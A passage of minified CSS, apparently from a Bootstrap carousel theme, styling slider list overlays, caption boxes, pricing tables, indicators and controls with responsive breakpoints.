0;font-size:8px;line-height:25px;padding-left:1px;letter-spacing:0;white-space:nowrap}.js_list_three_right>ul>li{padding-left:0;padding-right:1px}.js_list_three>ul>li>span{width:15px;height:15px;font-size:9px;line-height:15px}.js_list_three_right>ul>li>span{right:0;left:auto}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}.js_list_three>a,.js_list_three>a:visited{width:70px;height:30px;font-size:10px;line-height:30px}}@media(min-width:481px) and (max-width:600px){.ps_control_black_box_txt .carousel-control{display:none}.js_list_three{top:5%;left:0;padding:3px;width:150px}.js_list_three_right{left:auto;right:0}.js_list_three>h1{margin:0;font-size:24px}.js_list_three>ul{margin-bottom:0}.js_list_three>ul>li{height:25px;margin:2px 0;font-size:10px;line-height:25px;padding-left:3px;letter-spacing:0;white-space:nowrap}.js_list_three_right>ul>li{padding-left:0;padding-right:3px}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}.js_list_three>a,.js_list_three>a:visited{width:70px;height:30px;font-size:10px;line-height:30px}}@media(min-width:601px) and (max-width:767px){.js_list_three{top:10%;left:1%;width:185px}.js_list_three_right{left:auto;right:1%}.js_list_three>h1{margin:0;font-size:30px}.js_list_three>ul{margin-bottom:0}.js_list_three>ul>li{height:25px;margin:2px 0;font-size:14px;line-height:25px;padding-left:3px;letter-spacing:0;white-space:nowrap}.js_list_three_right>ul>li{padding-left:0;padding-right:3px}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}}@media(min-width:768px) and (max-width:1050px){.js_list_three{left:1%;width:240px}.js_list_three_right{left:auto;right:1%}}#js_list_054{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_054:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_054:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_054>.carousel-inner>.item>img,#js_list_054>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5}.ps_indicators_radius_num>.carousel-indicators{right:0;left:auto;right:1%;bottom:5%;width:90%;height:35px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_radius_num>.carousel-indicators li{width:60px;height:30px;border:0;color:#fff;text-indent:0;font-size:16px;line-height:30px;text-align:center;background:#19b453;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_radius_num>.carousel-indicators .active{width:30px;margin:1px;height:30px;border:0;text-indent:0;color:#19b453;background:#fff}.ps_indicators_radius_num>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_radius_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_radius_txt_x .carousel-control{top:1%;opacity:1;width:80px;height:40px;z-index:100;border:0;color:#fff;font-size:10px;cursor:pointer;overflow:hidden;text-shadow:none;line-height:40px;position:absolute;font-weight:normal;background:#19b453;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all 1s cubic-bezier(.445,.05,.55,.95);transition:all 1s cubic-bezier(.445,.05,.55,.95)}.ps_control_radius_txt_x:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(.445,.05,.55,.95);transition:all 1s cubic-bezier(.445,.05,.55,.95)}.ps_control_radius_txt_x .carousel-control.left{left:auto;right:92px}.ps_control_radius_txt_x .carousel-control.right{left:auto;right:10px}.ps_control_radius_txt_x .carousel-control>span{text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_radius_txt_x .carousel-control.left:hover,.ps_control_radius_txt_x .carousel-control.right:hover{color:#19b453;background:#fff;-webkit-box-shadow:none;box-shadow:none}.js_list_radius{top:15%;left:5%;padding:0;right:auto;width:500px;position:absolute}.js_list_radius_right{right:5%;left:auto;text-align:right}.js_list_radius_center{left:0;right:0;width:300px;margin:auto;text-align:center}.js_list_radius>h1{color:#fff;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul{padding:0;margin-bottom:5px;list-style-type:none}.js_list_radius>ul>li{width:265px;margin:5px 0;color:#fff;font-size:16px;font-weight:400;line-height:40px;padding-left:20px;letter-spacing:1px;background:#19b453;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:100px;border-radius:100px}.js_list_radius_right>ul>li{padding-left:0;padding-right:20px}.js_list_radius_center>ul>li{padding:0}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(2){margin-left:60px;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(3){margin-left:120px;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(4){margin-left:180px;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(5){margin-left:240px;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:60px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:120px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:180px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:240px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:0;width:100px;height:35px;color:#fff;cursor:pointer;font-size:12px;line-height:35px;text-align:center;position:absolute;background:#19b453;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95);-webkit-transition:all cubic-bezier(.445,.05,.55,.95) .5s;transition:all cubic-bezier(.445,.05,.55,.95) .5s}.js_list_radius>a:hover,.js_list_radius>a:active{color:#19b453;background:#fff}.js_list_radius_right>a,.js_list_radius_right>a:visited{right:auto;left:0}.js_list_radius_center>a,.js_list_radius_center>a:visited{position:relative}@media only screen and (max-width:480px){.ps_indicators_radius_num>.carousel-indicators{display:none}.ps_control_radius_txt_x .carousel-control{display:none}.js_list_radius{top:5%;left:5%;width:300px}.js_list_radius_right{right:5%;left:auto}.js_list_radius_center{width:200px}.js_list_radius>h1{margin:0;font-size:16px}.js_list_radius>ul{margin-bottom:0}.js_list_radius>ul>li{width:170px;margin:5px 0;font-size:10px;line-height:20px;padding-left:10px}.js_list_radius_right>ul>li{padding-left:0;padding-right:10px}.js_list_radius>ul>li:nth-child(2){margin-left:25px}.js_list_radius>ul>li:nth-child(3){margin-left:50px}.js_list_radius>ul>li:nth-child(4){margin-left:75px}.js_list_radius>ul>li:nth-child(5){margin-left:100px}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:25px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:50px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:75px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:100px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius_right>ul{margin-left:auto}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:30px;width:90px;height:20px;font-size:12px;line-height:20px}.js_list_radius_right>a,.js_list_radius_right>a:visited{left:30px;right:auto}.js_list_radius_center>a,.js_list_radius_center>a:visited{right:0;position:relative}}@media(min-width:481px) and (max-width:600px){.ps_control_radius_txt_x .carousel-control{display:none}.js_list_radius{top:5%;left:5%;width:300px}.js_list_radius_right{right:5%;left:auto}.js_list_radius_center{top:0;width:200px}.js_list_radius>h1{margin:0}.js_list_radius>ul{margin-bottom:0}.js_list_radius>ul>li{width:170px;margin:5px 0;font-size:10px;line-height:25px;padding-left:10px}.js_list_radius_right>ul>li{padding-left:0;padding-right:10px}.js_list_radius>ul>li:nth-child(2){margin-left:25px}.js_list_radius>ul>li:nth-child(3){margin-left:50px}.js_list_radius>ul>li:nth-child(4){margin-left:75px}.js_list_radius>ul>li:nth-child(5){margin-left:100px}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:25px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:50px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:75px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:100px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius_right>ul{margin-left:auto}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:30px;width:90px;height:25px;font-size:12px;line-height:25px}.js_list_radius_right>a,.js_list_radius_right>a:visited{left:30px;right:auto}.js_list_radius_center>a,.js_list_radius_center>a:visited{right:0;position:relative}}@media(min-width:601px) and (max-width:767px){.js_list_radius{left:5%;width:330px}.js_list_radius_right{right:5%;left:auto}.js_list_radius_center{width:250px}.js_list_radius>ul>li{width:200px;margin:5px 0;font-size:12px;line-height:25px;padding-left:10px}.js_list_radius_right>ul>li{padding-left:0;padding-right:10px}.js_list_radius>ul>li:nth-child(2){margin-left:25px}.js_list_radius>ul>li:nth-child(3){margin-left:50px}.js_list_radius>ul>li:nth-child(4){margin-left:75px}.js_list_radius>ul>li:nth-child(5){margin-left:100px}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:25px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:50px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:75px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:100px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius_right>ul{margin-left:auto}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:30px;width:90px;height:25px;font-size:12px;line-height:25px}.js_list_radius_right>a,.js_list_radius_right>a:visited{left:30px;right:auto}.js_list_radius_center>a,.js_list_radius_center>a:visited{right:0;position:relative}}#js_list_055{overflow:hidden;max-height:658px;position:relative}#js_list_055:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_055:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_055>.carousel-inner>.item>img,#js_list_055>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_indicators_caption>.carousel-indicators{right:0;left:auto;right:1%;bottom:5%;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_caption>.carousel-indicators li{width:30px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:16px;overflow:hidden;line-height:30px;text-align:center;background:#201114;text-transform:capitalize;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_caption>.carousel-indicators li>span{margin-left:15px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_caption>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:#de7687}.ps_indicators_caption>.carousel-indicators .active span{margin-left:5px}.ps_indicators_caption>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_caption>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_text .carousel-control{top:45%;opacity:0;width:70px;height:25px;z-index:100;border:0;color:#201114;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;text-shadow:none;line-height:25px;position:absolute;background:transparent;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_text:hover .carousel-control{opacity:1}.ps_control_text .carousel-control.left{left:0;right:auto}.ps_control_text .carousel-control.right{left:auto;right:0}.ps_control_text .carousel-control>span{letter-spacing:2px;text-transform:uppercase;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased}.ps_control_text .carousel-control.left:hover,.ps_control_text .carousel-control.right:hover{color:#de7687;background:transparent;-webkit-box-shadow:none;box-shadow:none}.js_list_box{top:10%;left:10%;right:auto;width:315px;height:400px;position:absolute;background:#201114;padding:10px 35px 35px 35px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_box_right{right:10%;left:auto;text-align:right}.js_list_box_center{left:0;right:0;margin:auto;text-align:center}.js_list_box>h1{color:#fff;font-size:20px;font-weight:700;position:relative;letter-spacing:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Cinzel',serif}.js_list_box>ul{padding:0;list-style-type:none}.js_list_box>ul>li{margin:10px 0;color:#c2b7b9;font-size:14px;font-weight:400;letter-spacing:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Cinzel',serif}.js_list_box>ul>li>span{color:#de7687;margin-right:10px}.js_list_box_right>ul>li>span{float:right;margin-right:0;margin-left:10px}.js_list_box_center>ul>li{padding:0}.js_list_box_center>ul{margin-left:auto;margin-right:auto}.js_list_box>a,.js_list_box>a:visited{right:0;left:auto;color:#fff;cursor:pointer;font-size:14px;text-align:left;position:relative;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #de7687;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.445,.05,.55,.95) .5s;transition:all cubic-bezier(.445,.05,.55,.95) .5s}.js_list_box>a:hover,.js_list_box>a:active{color:#de7687}.js_list_box_right>a,.js_list_box_right>a:visited{right:auto;left:0}.js_list_box_center>a,.js_list_box_center>a:visited{position:relative}@media only screen and (max-width:480px){.ps_indicators_caption>.carousel-indicators{display:none}.ps_control_text .carousel-control{display:none}.js_list_box{top:0;left:0;right:auto;width:100%;height:100%;opacity:.9;padding:5px 5px 5px 50px}.js_list_box_right{padding:5px 50px 5px 5px}.js_list_box>h1{margin:0;font-size:14px;letter-spacing:1px}.js_list_box>ul{margin-bottom:5px}.js_list_box>ul>li{margin:1px 0;font-size:11px;letter-spacing:2px}.js_list_box>a,.js_list_box>a:visited{font-size:12px}}@media(min-width:481px) and (max-width:600px){.ps_control_text .carousel-control{display:none}.ps_indicators_caption>.carousel-indicators{bottom:0}.js_list_box{top:0;padding:10px 5px 5px 50px}.js_list_box_right{padding:10px 50px 5px 5px}.js_list_box_center{padding:10px 0 0 0}.js_list_box>h1{margin:0;font-size:18px}.js_list_box>ul{margin-bottom:5px}.js_list_box>ul>li{margin:1px 0}}@media(min-width:601px) and (max-width:767px){.js_list_box{top:0}.js_list_box>ul>li{margin:1px 0}}#js_table_056{overflow:hidden;max-height:658px;position:relative;background:#333}#js_table_056:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_056:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_056>.carousel-inner>.item>img,#js_table_056>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.ps_indicators_txt_caption>.carousel-indicators{right:0;left:auto;right:1%;top:1%;width:98%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_caption>.carousel-indicators li{width:30px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:16px;overflow:hidden;line-height:30px;text-align:center;background:#333;text-transform:capitalize;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_txt_caption>.carousel-indicators li>span{margin-left:15px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_txt_caption>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:#5cae4a}.ps_indicators_txt_caption>.carousel-indicators .active span{margin-left:5px}.ps_indicators_txt_caption>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_caption>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_oblong .carousel-control{top:auto;bottom:5%;opacity:1;width:70px;height:25px;z-index:100;border:0;color:#fff;font-size:16px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;line-height:25px;position:absolute;background:#333;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_txt_oblong:hover .carousel-control{opacity:1}.ps_control_txt_oblong .carousel-control.left{left:auto;right:76px}.ps_control_txt_oblong .carousel-control.right{left:auto;right:5px}.ps_control_txt_oblong .carousel-control>span{letter-spacing:2px;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_oblong .carousel-control.left:hover,.ps_control_txt_oblong .carousel-control.right:hover{color:#fff;background:#5cae4a;-webkit-box-shadow:none;box-shadow:none}.js_table_price{top:6%;left:5%;width:50%;z-index:2;right:auto;position:absolute;text-align:center}.js_table_price_right{right:5%;left:auto}.js_table_price_center{left:0;right:0;margin:auto}.js_table_price>.row{margin:0}.js_table_price>.row>div{padding:20px;position:relative;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.js_table_price>.row>div:before{top:0;left:0;right:0;height:35%;content:"";margin:auto;width:215px;position:absolute;background:#5cae4a;-webkit-box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31);box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31)}.js_table_price>.row>div:after{left:0;right:0;bottom:0;content:"";z-index:-1;height:65%;width:215px;margin:auto;position:absolute;background:#fff;-webkit-box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31);box-shadow:0 -7px 34px -4px rgba(0,0,0,0.31)}.js_table_price>h1{color:#fff;font-size:30px;font-weight:700;position:relative;letter-spacing:2px;margin-bottom:40px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>h1:after{left:0;right:0;height:2px;content:"";width:100px;margin:auto;bottom:-5px;position:absolute;background:#fff}.js_table_price>.row>div>h3{color:#fff;font-size:18px;font-weight:700;position:relative;margin:0 0 15px 0;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>h2{color:#fff;font-size:30px;font-weight:400;margin:0 0 15px 0;position:relative;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>h2:before{top:-7px;width:10%;left:-2px;right:auto;content:"$";font-size:20px;position:relative;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>h4{color:#fff;font-size:12px;font-weight:400;margin:0 0 30px 0;position:relative;font-style:italic;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>ul{padding:0;list-style-type:none}.js_table_price>.row>div>ul>li{margin:0;padding:7px 0;color:#7e7e7e;font-size:12px;font-weight:400;position:relative;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_table_price>.row>div>ul>li:after{left:0;right:0;bottom:0;width:70%;content:"";height:1px;margin:auto;position:absolute;background:#e2e2e2}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{right:0;left:auto;width:120px;height:35px;color:#fff;cursor:pointer;font-size:12px;margin-top:15px;line-height:33px;text-align:center;position:relative;letter-spacing:2px;white-space:nowrap;background:#5cae4a;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.23,1,.32,1) .5s;transition:all cubic-bezier(.23,1,.32,1) .5s}.js_table_price>.row>div>a:hover,.js_table_price>.row>div>a:active{color:#fff;background:#333}@media only screen and (max-width:480px){.ps_indicators_txt_caption>.carousel-indicators{display:none}.ps_control_txt_oblong .carousel-control{display:none}.js_table_price{top:0;left:0;right:0;width:100%}.js_table_price_right{left:0;right:0}.js_table_price>.row>div{padding:2px}.js_table_price>.row>div:before{height:30%;width:99%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>.row>div:after{height:70%;width:99%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>h1{font-size:14px;margin:0 0 3px 0}.js_table_price>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price>.row>div>h3{font-size:11px;margin:0;letter-spacing:0}.js_table_price>.row>div>h2{font-size:14px;margin:0}.js_table_price>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:10px}.js_table_price>.row>div>h4{font-size:12px;margin-bottom:15px}.js_table_price>.row>div>ul>li{margin:0}.js_table_price>.row>div>ul>li{padding:1px 0;font-size:9px;letter-spacing:1px}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{width:80px;height:16px;margin-top:0;font-size:10px;line-height:16px}}@media(min-width:481px) and (max-width:600px){.ps_control_txt_oblong .carousel-control{display:none}.js_table_price{top:12%;left:0;right:0;width:100%}.js_table_price_right{left:0;right:0}.js_table_price>.row>div{padding:10px 5px 10px 5px}.js_table_price>.row>div:before{width:99%;height:30%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>.row>div:after{width:99%;height:70%;-webkit-box-shadow:none;box-shadow:none}.js_table_price>h1{font-size:18px;margin:0 0 10px 0}.js_table_price>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price>.row>div>h3{margin:0;font-size:16px;letter-spacing:0}.js_table_price>.row>div>h2{margin:0;font-size:18px}.js_table_price>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:14px}.js_table_price>.row>div>ul>li{padding:3px 0;font-size:11px;letter-spacing:1px}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{height:25px;margin-top:0;line-height:25px}}@media(min-width:601px) and (max-width:767px){.js_table_price{left:0;top:12%;right:0;width:100%}.js_table_price_right{left:0;right:0}.js_table_price>.row>div:before{width:99%}.js_table_price>.row>div:after{width:99%}.js_table_price>h1{font-size:20px;margin:0 0 10px 0}.js_table_price>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price>.row>div>h3{margin:0}.js_table_price>.row>div>h2{margin:0}.js_table_price>.row>div>ul>li{padding:3px 0;font-size:11px;letter-spacing:1px}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{margin-top:0}}@media(min-width:768px) and (max-width:900px){.js_table_price{top:10%;width:80%}.js_table_price>.row>div:before{width:99%}.js_table_price>.row>div:after{width:99%}.js_table_price>h1{margin:0 0 15px 0}.js_table_price>.row>div>ul>li{padding:5px 0;font-size:11px}}@media(min-width:901px) and (max-width:1200px){.js_table_price{width:70%}.js_table_price>.row>div:before{width:98%}.js_table_price>.row>div:after{width:98%}}#js_table_057{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_057:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_057:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_057>.carousel-inner>.item>img,#js_table_057>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.3}.ps_indicators_brdr_caption>.carousel-indicators{top:1%;right:1%;left:auto;width:98%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_brdr_caption>.carousel-indicators li{width:30px;height:30px;border:0;color:#d3d1d1;text-indent:0;padding:0 10px;font-size:16px;overflow:hidden;line-height:28px;text-align:center;border:1px solid #d3d1d1;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_brdr_caption>.carousel-indicators li>span{margin-left:17px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_brdr_caption>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:transparent;border:1px solid #fff}.ps_indicators_brdr_caption>.carousel-indicators .active span{margin-left:5px}.ps_indicators_brdr_caption>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_brdr_caption>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_y .carousel-control{top:42%;opacity:1;width:20px;padding:5px;height:auto;z-index:100;bottom:auto;color:#d3d1d1;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;white-space:normal;background:transparent;border:1px solid #d3d1d1;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_txt_y:hover .carousel-control{opacity:1}.ps_control_txt_y .carousel-control.left{left:1%;right:auto}.ps_control_txt_y .carousel-control.right{right:1%;left:auto}.ps_control_txt_y .carousel-control>span{text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_y .carousel-control.left:hover,.ps_control_txt_y .carousel-control.right:hover{color:#fff;background:transparent;border:1px solid 